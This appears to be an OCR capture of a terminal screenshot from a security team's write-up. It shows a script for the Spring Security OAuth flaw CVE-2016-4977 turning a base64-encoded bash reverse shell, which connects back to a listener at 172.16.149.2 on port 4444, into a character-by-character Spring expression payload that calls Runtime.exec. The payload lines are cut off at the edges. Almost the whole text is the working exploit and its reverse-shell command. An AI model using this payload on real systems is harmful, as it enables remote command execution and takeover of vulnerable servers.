 ┌──(root💀172)-[/home/cywl]
└─# python3 spring-2016-4977-bianma.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTQ5LjIvNDQ0NCAwPiYx}|{base64,-
ash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character
tring(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).conc
java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Charact
oString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).con
(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Chara
.toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).
t(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Ch
er).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)
cat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.C
ter).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83
ncat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.
cter).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(6
oncat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(
racter).toString(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(
灼剑安全团队